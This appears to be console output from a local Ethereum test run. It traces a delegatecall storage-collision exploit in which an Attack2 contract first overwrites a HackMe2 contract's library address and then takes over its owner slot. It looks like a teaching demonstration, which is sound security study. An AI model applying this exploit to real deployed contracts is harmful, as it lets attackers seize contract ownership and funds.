 Value: 0 ETH
Gas used: 61171 of 30000000
Block #164: 0x0a0f81b40c9988f17b7d40a04cacf883e050ced6bae0e30f658f68589e880a61
console.log:
Attack2.attack() called
attack() call hackMe2.doSomething() to override the address of lib2
HackMe2.doSomething() called with _num=9.196277738942873e+47
Address(9.196277738942873e+47) is 0xa115891cae16388b84cb7a521a2032f6b354fe25
Address of HackMe2.lib2 before delegatecall is 0x172076e0166d1f9cc711c77adf8488051744980c
Address of HackMe2.owner before delegatecall is 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
Lib2.doSomething() called with 9.196277738942873e+47
Address of HackMe2.lib2 after delegatecall is 0xa115891cae16388b84cb7a521a2032f6b354fe25
Address of HackMe2.owner after delegatecall is 0x0000000000000000000000000000000000000000
attack() call again hackMe2.doSomething() to change the owner :
HackMe2.doSomething() called with _num=1
Address(1) is 0x0000000000000000000000000000000000000001
Address of HackMe2.lib2 before delegatecall is 0xa115891cae16388b84cb7a521a2032f6b354fe25
Address of HackMe2.owner before delegatecall is 0x0000000000000000000000000000000000000000
Attack2.doSomething() called with 1
Address of HackMe2.owner before assigning owner is 0x0000000000000000000000000000000000000000
Address of HackMe2.owner after assigning owner is 0xa115891cae16388b84cb7a521a2032f6b354fe25
Address of HackMe2.lib2 after delegatecall is 0xa115891cae16388b84cb7a521a2032f6b354fe25
Address of HackMe2.owner after delegatecall is 0xa115891cae16388b84cb7a521a2032f6b354fe25